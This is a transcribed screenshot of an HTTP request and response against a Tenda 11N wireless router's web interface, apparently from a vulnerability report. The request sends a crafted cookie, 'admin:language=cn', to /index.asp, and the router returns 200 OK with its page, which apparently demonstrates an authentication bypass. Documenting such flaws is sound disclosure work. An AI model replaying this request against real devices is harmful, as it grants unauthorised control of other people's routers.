 1 GET /index.asp HTTP/1.1
2 Host: 192.168.13.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.13.1/login.asp
8 Connection: close
9 Cookie: admin:language=cn
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.0 200 OK
2 Date: Sun Sep 25 21:22:36 2022
3 Server: GoAhead-Webs
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-type: text/html
7
8 <HTML>
9 <HEAD>
10 <META http-equiv="Pragma" content="no-cache">
11 <META http-equiv="Content-Type" content="text/html; charset=gb2312"
>
12 <title>
TENDA 11N无线路由器
</title>
13 <SCRIPT language=JavaScript src="gozila.js">
</SCRIPT>